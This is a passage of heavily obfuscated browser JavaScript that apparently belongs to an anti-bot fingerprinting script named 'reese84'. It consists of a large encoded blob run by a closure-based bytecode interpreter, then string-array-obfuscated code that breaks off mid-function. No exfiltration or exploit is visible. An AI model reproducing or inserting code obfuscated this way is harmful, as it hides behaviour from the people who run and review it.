EYBRQGAARsDRgESAEUBRQG2Ah4CWgFGAUUBRQESAFoBRgESALoDWgEWAtEBiAFGAVoBRgFFAYgBRQESAEYBRgG2AiMBWgESAEYBRgEPBd4AiAHbAkYBRgFaAYgBWgESAEYBRgELAf8A/wASAEYBRgE/AiYDiAH/AEYB/wBaAYgBRgFFAf8A/wASAEYBRQFZA9gARgESAEUBRQFPBbIBWgFGAUUBRQESAFoBRgESAnoCWgESAEYBRgEiAuwAiAF9AUYBRgFaAYgBWgFFAUYBRQESAFoBRgESAE4DWgGgAhsDiAEXBVoBWgFGAYgBRgESAFoBWgEaA5wCiAESAFoBWgGaAE4BTgGIAVoBWgFGAU4BRgFFAVoBRQH/AEYB/wBAAUUBQAEEAf8A/[base64]/gASAIgBiAESAoQIjwH+AIgB/gCBAY8BgQEOAf4A/gBFAYEBDgEEAf4A/[base64]/[base64]/gD/AOYA5gASAP4A/gARBDYB/wASAP4A/gC9AMIDDgH/AP4A/gASAA4B/wBwAiMCDgESAP8A/wAJAtcHgQEOAf8A/wD+AIEB/gASAP8A/wDxBNUCDgEOBP8A/wBICA4BDgESAP8A/wB4AfwA/AASAP8A/wAkAj8BgQHZAv8A/wD8AIEB/AAOAf8A/wD+APwA/AASAP8A/gA+AbYA/wC9AP4A/gCUAv8A/wASAP4A/gAyBvcBDgHPCP4A/gD/AA4B/wASAP4A/gC2AisCDgHXAv4AgQFzBQ4BDgESAIEBgQEaAwACkgESAIEBgQERBK8DmAGSAYEBgQEOAZgBDgH/AIEB/wD8AA4B/AASAP8A/wBZA5UGDgHXAf8A/wASAA4BDgF4AaoDgQHUAw4BDgH/AIEB/wASAA4BDgFiBGwEgQFlAQ4BDgFMBoEBgQESAA4BDgGAAVUBkgEKBg4BmAESAJIBkgGaAtUCmwEWApIBkgGYAZsBmAGBAZIBgQH/AJgB/wASAIEBgQESAAAEkgGBAXICmAESAJIBkgEaA7EDmwESAJIBkgEXBR8CoQGbAZIBkgGYAaEBmAESAJIBkgEKBhkCmwFIAZIBSAESAJsBkgGhADgCmwESAJIBkgFlAYMEoQE+AZIBkgGbAaEBmwFIAZIBSAGYAZsBkgH/AEgB/wD8AJIB/AASAP8A/wA/As0JSAHIA/8A/wASAEgBSAESAEEBQQHKApEAkgF5BUEBQQFIAZIBkgH/AEEB/wASAJIBQQEJAqgCkgESAEEBQQEcAjgBmAEKBkEBQQGSAZgBkgESAEEBQQEOBO0DmAESAEEBQQGAAd4AmwEoAUEBQQGYAZsBmAGSAUEBQQH/AJgB/wASAEEBQQFcA6kAkgG7AkEBQQHjBpIBkgESAEEBQQESAGABYAGhAGMEmAFcA2ABYAFBAZgBQQGSAWABYAESAEEBQQEJAt8HkgGUA0EBQQESAJIBkgE2AjkBmAF4AZIBkgESAJgBmAE+AVsCmwGSAZgBkgFBAZsBQQFgAZIBYAH/AEEB/[base64]/AEEB/wD8AK4ArgASAP8A/ABZA6kA/wAqBfwA/AC8Bv8A/wASAPwA/AAKBlYBBwESAPwA/ACgAioJQQEHAfwA/AD/AEEB/wASAPwA/AASAOoEBwEaA1sEQQEKBgcBBwH8AEEB/AASAAcBBwHxBNwKQQESAAcBBwHZAl8BTwEKBgcBBwFBAU8BQQH8AAcB/AD/AEEB/wASAPwA/AA/AuoEBwFXAvwA/AASAAcBBwEKBvAAQQESAAcBTwE+AWYCYAERBE8BdAFBAWABQQH8AHQB/AASAEEBQQHMAPcDYAEFAUEBQQEwAWABMAESAEEBQQFUAWcBYAELAUEBQQESAGABYAEXBVsGdAFBAWABQQEwAXQBMAH8AEEB/AD/ADAB/wASAPwA/AASAI4CMAFNAUABQQH8ADABMAESAEEBQQFMAsQBYAFGAUEBQQEwAWABMAESAEEBQQEaAwAHRgG1CkEBQQESAEYBRgE/[base64]/AEEB/[base64]/AM0AzQCuADABrgDmAM0AzQD6AK4ArgD4AM0AzQADAK4ArgANAM0AzQB9A64ArgAGAM0AzQB4BIID5gAGAM0AzQDOAn8D+ACAA80AzQAGAPgA+AAIAosD+gCFA/gA+ADNAPoAzQDmAPgA5gAUB80AzQBCAOYA5gCSBo4D+ADNAOYAzQAGAPgA5gAIAt4C+ACRA+YA5gAGAPgA+ADJAXYD+gD8ATMB/wAnAPoA+gAuAP8A/[base64]/[base64]/wAnAKUApQAuAP8A/wAGAKUApQD8AfYDAAEnAKUApQAuAAABAAEGAKUApQD8AYMBCgEnAKUApQAuAAoBCgEGAKUApQD8AcsAywAnAKUApQAuAMsAywAGAKUApQDLADwCywAKAaUApQAAAcsAywD/[base64]/[base64]/[base64]/AnYE/wASAPoA+gAWAlsEAAEyBvoA+gD/AAAB/wD4APoA+ADZAP8A2QASAPgA+AD6AZwD+gASAPgA+ADIAj8B/wASAPgA+AD/AKQD/wD6APgA+AASAP8A+gAyBmME/wASAPoAAAFbATkBBAH/AAAB/wASAAQBBAERBC4BCgESAAQBBAGaABMCDwFpBAQBFgEKAQ8BDwH/ABYB/wD4AA8B+ADZAP8A2QDUAPgA1ADVANkA1QASANQA1AASAE0J2QDUAMYB1AASANkA2QAJBkoB+ABVAtkA2QDUAPgA1AASANkA2QASAHAB+ADZAEMF2QASAPgA+AASALkC/[base64]/AIAQESAMMAwwBMAm4CDwHRAsMAwwB7AQ8BDwEBAcMAwwD6AA8B+gASAMMAwwASACYCAQHDAP8FwwASAAEBAQESAFkCDwEBATsBAQHDAA8BwwASAAEBAQHUASECDwESAAEBAQE/AosBFgFzAQEBAQEPARYBDwHDAAEBwwD6AA8B+gASAMMAwwChACsCAQESAMMAwwABASoDAQESAMMAwwBPBV8BDwG/A8MAFgEBAQ8BAQESABYBDwESAOgCFgFbAb4AGwEPARYBDwESABsBGwGAAS4BKgESABsBGwE/[base64]/gDVANwA1QASAP4A3ADzAYQB/gDVANwA1QASAP4A3AA/ArMC/gASANwA3AAFAVYBAQH+ANwA3AASAAEB/gBMAtcKAQFbCf4A/gDcAAEB3ADVAP4A1QCnANwApwASANUA1QAtAWcB3AASANUA1QBUAdUC/gDcANUA1QASAP4A3ADGCVEF/gDVANwA1QASAP4A3ABZAxsD/gASANwAAQH+AAAB/gASAAEBAAG7AnYEAQESAAABAAEcAvAABAECAgABAAEBAQQBAQH+AAAB/gDVAAEB1QASAP4A/gCoADkBAAHuAv4A/gASAAABAAHRAkoBAQESAAABAAEBAR0GAQH+AAAB/gASAAEBAAFdBEoBAQESAAABAAEBAbEBAQESAAABAAH3AKgCBAESAAABFgE+AUQCNwEXBRYBPQEEATcBBAEBAT0BAQH+AAQB/gDVAAEB1QCnAP4ApwASANUA1QASAMwD/gCAAUACAQHVAP4A1QASAAEB/gAqBfAAAQESAP4A/gDKAlYBBAEBAf4A/gDVAAQB1QASAP4A/gASAMEDAQH+AEQH/gASAAEBAQEnAmoCBAH+AAEB/gDVAAQB1QASAP4A/gASAJQFAQH+AG0B/gASAAEBAQEtBEECBAH+AAEB/gASAAQBAQESAG0CBAEBAfwCAQESAAQBBAFdBPMANwESAAQBBAHbAhsDPQEPBQQBBAE3AT0BNwEBAQQBAQH+ADcB/gDVAAEB1QASAP4A/gDoADkBAQESAP4A/gABAbMAswASAP4A/gA+AewAAQESAP4A/gABARgJAQGzAP4AswASAAEB/gASALYHAQH+ACgC/gASAAEBAQESADcCBAEJAvMINwEBAQQBAQH+ADcB/gCzAAEBswASAP4A/gBdBCcBAQESAP4A/gABATgFAQESAP4A/gDxBHYEBAESAP4A/gAEAU8CNwEBAf4A/gASADcBAQG7ArMCNwESAAEBAQE3AdoBNwESAAEBAQESAkwBPQE5CAEBAQE3AT0BNwH+AAEB/gCzADcBswDVAP4A1QCnALMApwASANUAswDLAPcC1QASALMAswCqAmwD/gDVALMAswASAP4A1QDxBC4B/gASANUA1QD+AIYB/gASANUA1QAcAhsDAQGbA9UA1QD+AAEB/gCzANUAswASAP4A1QCoAGwE/gASANUA1QD+AOgJ/gASANUA1QASADcDAQHVAGEC1QD+AAEB/gASANUA1QASAAsHAQHVAGkC1QASAAEBAQESACcFNwEiApUAPQGoADcBNwEBAT0BAQHVADcB1QD+AAEB/gCzANUAswASAP4A1QASAIAI/gDVAK0D1QASAP4A/gBUAbMCAQFjAv4A/gDVAAEB1QASAP4A/gBJCeMCAQESAP4A/gAJAkMCNwGsAf4A/gABATcBAQHVAP4A1QASAAEB/gASAFYCAQH+AA4B/gASAAEBAQEKA1wBDgH+AAEB/gASAA4BAQESAA8DDgEBAZAJAQESAA4BDgFpBI8CNwEKAQ4BCgEBATcBAQH+AAoB/gDVAAEB1QCzAP4AswASANUA1QCaAjgB/gA4CtUA1QASAP4A/gASAMQBAQHRAjkBCgH+AAEB/gDVAAoB1QASAP4A/gBNBgABAAESAP4A/gASAK0CAQF5BdgCCgELAQEBAQH+AAoB/gAAAQEBAAHVAP4A1QASAAAB/gAyBlsEAAGdAf4A/gASAAABAAFzBUgMAQH+AAAB/gASAAEBAAHpBIUCAQESAAABAAFdBHoBCgGkAAABpAABAQoBAAH+AKQApADVAAAB1QASAKQApAASAAQI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AIgAiAC8AIkAiQC3AIgAiACZAIkAiQCQAIgAiACeAIkAiQCPAIgAiACNAIkAiQApAYgAiADRAIkAiQAJAIgAiAAGAIkAiQCIACEBiAAIAIkAiQAGAIgAiACJABUBiQAGAIgAiACJACIBiQAHAIgAiAAGAIkAiQCIADAAiAAFAIkAiQAEAIgAiAADAIkA");var B=new window.Uint8Array(A.length);for(var E=0;E<A.length;E++){B[E]=A.charCodeAt(E)}B=new window.Uint16Array(B.buffer);var Q=[null,null,[],function(A){return A()},function(A){return function(B){return A()()}},function(A){return function(B){return function(A){return function(){return A(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(B(E))}}},function(A){return function(B){return function(E){return A(B)(E)}}},function(A){return function(B){return(function(A){return function(B){return function(E){return A(B(E))}}})(B)(A)}},function(A){return function(B){return function(A){return undefined}(A(B))}},function(A){return function(B){return function(E){return function(A){return window}()[A()]=B()}}},function(A){return function(B){return function(E){return function(Q){return function(g){return A()[B()](E(),Q())}}}}},function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}},function(A){return function(B){return A}},function(A){return function(B){return function(A){return!function(A){return null}()}()|A()}},function(A){return function(B){return function(E){return A()<<B()}}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}},function(A){return!function(A){return null}()},function(A){return function(B){return function(E){return A()+B()}}},function(A){return function(B){return function(E){return A()[B()]}}},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}},function(A){return function(A){return+function(A){return!function(A){return null}()}()}()},function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(A){return+function(A){return null}()}()},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(E){return A()(B())}}},function(A){return function(B){return function(A){return window}()[A()]}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()})()+A()}},function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}},function(A){return window},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()+A()}},function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}},function(A){return function(B){return function(E){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}},function(A){return function(B){return function(A){return function(){return A(this)(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(E)(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]=B()}}},function(A){return function(B){return function(A){return A()}(A(B))}},function(A){return function(B){return function(A){return function(B){return Q[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]=A()}}(A(B))}},function(A){return function(B){return function(A){return function(B){return function(A){return B}(A(B))}}(A(B))}},function(A){return function(B){return function(A){return function(B){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return function(B){return A}}(A(B))}})(function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]})()(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return null}()}()})(A(B))}},function(A){return function(B){return function(A){return B}(A(B))}},function(A){return function(B){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}},function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]},function(A){return function(B){return function(){try{A()}catch(A){B(A)}}}},function(A){return function(B){return function(E){return function(Q){return E()?A():B()}}}},function(A){return function(B){return function(E){return function(Q){return A()[B()]=E()}}}},function(A){return function(B){return function(E){return function(Q){return(function(A){return window})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return function(Q){return A()[B()](E())}}}},function(A){return undefined},function(A){return function(B){return function(A){return Q[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]}()[A()]}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return null}()}()})()[A()]=B()}}},function(A){return function(B){return function(E){return A()!==B()}}},function(A){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()},function(A){return function(B){return function(A){return function(B){return A}}(A(B))}},function(A){return function(B){return function(A){return typeof(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()}()===A()}},function(A){return function(){for(var B in(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()){A(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]()}},function(A){return function(B){return function(E){return A()*B()}}},function(A){return function(B){return function(E){return(function(A){return window})()[A()](B())}}},function(A){return function(B){return function(){while(B()){A()}}}},function(A){return function(B){return function(E){return A()<B()}}},function(A){return function(B){return function(E){return function(Q){return A()(B(),E())}}}},function(A){return function(B){return function(E){return B()?function(A){return null}():A()}}},function(A){return function(B){return function(E){return A()===B()}}},function(A){return function(B){return function(E){return A()&B()}}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(Q){return A()[B()](E())}}}})(B)(A)}},function(A){return function(B){return function(E){return A()>>>B()}}},function(A){return function(B){return function(E){return A()^B()}}},function(A){return-function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()},function(A){return function(B){return function(){for(var E in A()){B(E)}}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return A()[B()](E(),Q(),g())}}}}}},function(A){return function(B){return function(E){return A()[B()]()}}},function(A){return function(B){return function(E){return A()-B()}}},function(A){return function(B){return function(E){return A()&&B()}}},function(A){return null},function(A){return function(B){return typeof A()}},function(A){return function(B){return function(E){return A()||B()}}},function(A){return function(B){return new(A())}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()!==A()}},function(A){return function(B){return!A()}},function(A){return function(B){return function(E){return function(g){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return A()>B()}}},function(A){return function(B){return-A()}},function(A){return function(B){return function(E){return new(A())(B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}},function(A){return function(B){return function(E){return A()>=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return function(E){return A()%B()}}},function(A){return!function(A){return!function(A){return null}()}()},function(A){return function(B){return function(A){return function(){try{(function(A){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()})()}catch(B){A(B)}}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()-A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()/A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}})(function(A){return null})()||A()}},function(A){return function(B){return function(E){return A()in B()}}},function(A){return function(B){return function(E){return B()?function(A){return!function(A){return null}()}():A()}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return A()(B(),E(),Q(),g())}}}}}},function(A){return function(B){return function(E){return delete A()[B()]}}},function(A){return function(B){return function(E){return function(g){return function(w){return function(C){return function(I){return function(D){return function(G){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),g(),w(),C(),I(),D())}}}}}}}}},function(A){return function(B){return function(E){return function(g){return function(w){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),g())}}}}},function(A){return function(B){return function(E){return function(g){return function(w){return function(C){return function(I){return function(D){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),g(),w(),C(),I())}}}}}}}},function(A){return function(B){return function(E){return A()/B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()/A()}},function(A){return function(B){return function(E){return B()?function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}():A()}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return function(C){return A()[B()](E(),Q(),g(),w())}}}}}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return function(C){return function(I){return A()[B()](E(),Q(),g(),w(),C())}}}}}}}},function(A){return function(B){return function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()*A()}},function(A){return function(B){return function(E){return A()>>B()}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return function(C){return function(I){return function(D){return A()[B()](E(),Q(),g(),w(),C(),I())}}}}}}}}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()===A()}},function(A){return function(B){return function(E){return function(Q){return new(A())(B(),E())}}}},function(A){return!(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()},function(A){return function(B){return function(E){return A()<=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A())}},function(A){return function(B){return function(E){return function(Q){return function(g){return new(A())(B(),E(),Q())}}}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()^A()}},function(A){return function(B){return function(E){return A()|B()}}},function(A,B){var E=B.length;var Q=[];var g=0;var w=A.length;while(g<w){var C=A[g];var I=B[g%E]&127;Q.push((C+I)%256^128);g+=1}return Q},function(A,B){var E=B.length;var Q=0;var g=A.length;var w=[];while(Q<g){w.push(A[Q]);w.push(B[Q%E]);Q+=1}return w},function(A,B){var E=0;var Q=A.length;var g=[];while(E<Q){g.push(A[(E+B)%Q]);E+=1}return g},function(A,B){var E=0;var Q=A.length;var g=[];var w=B%7+1;while(E<Q){g.push((A[E]>>w|A[E]<<8-w)&255);E+=1}return g},function(A,B){var E=[];var Q=A.length;var g=B%Q;var w=0;while(w<Q){E.push(A[(w+Q-g)%Q]);w+=1}return E},function(A){var B=0;var E=A.length-1;while(B<E){var Q=A[B];A[B]=A[E];A[E]=Q;B+=1;E-=1}return A},function(A){var B=0;var E=A.length;while(B+1<E){var Q=A[B];A[B]=A[B+1];A[B+1]=Q;B+=2}return A},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()>>A()}},function(A,B){var E=B%7+1;var Q=[];var g=A.length;var w=0;while(w<g){Q.push((A[w]<<E|A[w]>>8-E)&255);w+=1}return Q},function(A,B){var E=A.length;var Q=0;var g=B.length;var w=113;var C=[];while(Q<E){var I=A[Q];var D=B[Q%g];var G=I^D^w;C.push(G);w=G;Q+=1}return C},function(A,B){var E=B.length;var Q=0;var g=A.length;var w=[];var C=113;while(Q<g){var I=A[Q];var D=B[Q%E];var G=C;C=I;w.push(I^D^G);Q+=1}return w},function(A,B){var E=[];var Q=B.length;var g=A.length;var w=0;while(w<g){var C=A[w];var I=B[w%Q]&127;E.push((C+256-I)%256^128);w+=1}return E}];Q[0]=Q;var E=0;while(E<B.length){Q[B[E++]]=Q[B[E++]](Q[B[E++]])}})();
(function(_0x1771cf,_0x50ce8d){var _0x2bfb64=a1_0x1eb5,_0x9261a7=_0x1771cf();while(!![]){try{var _0x266b28=-parseInt(_0x2bfb64(0x43c))/0x1+parseInt(_0x2bfb64(0x260))/0x2*(parseInt(_0x2bfb64(0x58c))/0x3)+parseInt(_0x2bfb64(0x2d1))/0x4+-parseInt(_0x2bfb64(0x4ca))/0x5*(parseInt(_0x2bfb64(0x541))/0x6)+parseInt(_0x2bfb64(0x319))/0x7+parseInt(_0x2bfb64(0x569))/0x8*(-parseInt(_0x2bfb64(0x44a))/0x9)+parseInt(_0x2bfb64(0x300))/0xa*(parseInt(_0x2bfb64(0x4e0))/0xb);if(_0x266b28===_0x50ce8d)break;else _0x9261a7['push'](_0x9261a7['shift']());}catch(_0x3dbfd8){_0x9261a7['push'](_0x9261a7['shift']());}}}(a1_0x479d,0x4dfbd));function a1_0x1eb5(_0x387d68,_0x27a7a1){var _0x479d97=a1_0x479d();return a1_0x1eb5=function(_0x1eb59a,_0xa3c760){_0x1eb59a=_0x1eb59a-0x1c7;var _0x42b6f1=_0x479d97[_0x1eb59a];if(a1_0x1eb5['hcpAph']===undefined){var _0x34270d=function(_0x2b9347){var _0x3eb54a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3060cd='',_0x3fb78f='';for(var _0x4491e0=0x0,_0x4e8d03,_0x36bfdc,_0x42b2e4=0x0;_0x36bfdc=_0x2b9347['charAt'](_0x42b2e4++);~_0x36bfdc&&(_0x4e8d03=_0x4491e0%0x4?_0x4e8d03*0x40+_0x36bfdc:_0x36bfdc,_0x4491e0++%0x4)?_0x3060cd+=String['fromCharCode'](0xff&_0x4e8d03>>(-0x2*_0x4491e0&0x6)):0x0){_0x36bfdc=_0x3eb54a['indexOf'](_0x36bfdc);}for(var _0x28662b=0x0,_0x1e5737=_0x3060cd['length'];_0x28662b<_0x1e5737;_0x28662b++){_0x3fb78f+='%'+('00'+_0x3060cd['charCodeAt'](_0x28662b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3fb78f);};a1_0x1eb5['NYzpBq']=_0x34270d,_0x387d68=arguments,a1_0x1eb5['hcpAph']=!![];}var _0x3eac6a=_0x479d97[0x0],_0x1c4682=_0x1eb59a+_0x3eac6a,_0x1b6168=_0x387d68[_0x1c4682];return!_0x1b6168?(_0x42b6f1=a1_0x1eb5['NYzpBq'](_0x42b6f1),_0x387d68[_0x1c4682]=_0x42b6f1):_0x42b6f1=_0x1b6168,_0x42b6f1;},a1_0x1eb5(_0x387d68,_0x27a7a1);}var reese84;!(function(){var _0x2b9347={0x13e:function(_0x4491e0,_0x4e8d03,_0x36bfdc){'use strict';var _0x2f11ea=a1_0x1eb5;var _0x42b2e4=this&&this[_0x2f11ea(0x296)+_0x2f11ea(0x57c)]||function(_0x1cc785,_0x5d49e7,_0x50eaab,_0x5b9666){return new(_0x50eaab||(_0x50eaab=Promise))(function(_0x2985f3,_0x4c4666){var _0x4dc0ab=a1_0x1eb5;function _0x37c47c(_0x55d745){var _0x313bef=a1_0x1eb5;try{_0x2144c5(_0x5b9666[_0x313bef(0x258)](_0x55d745));}catch(_0x17b9dc){_0x4c4666(_0x17b9dc);}}function _0x2a245c(_0x11ef7a){var _0x6327b=a1_0x1eb5;try{_0x2144c5(_0x5b9666[_0x6327b(0x2b9)](_0x11ef7a));}catch(_0x4f0ed5){_0x4c4666(_0x4f0ed5);}}function _0x2144c5(_0x4a6a3f){var 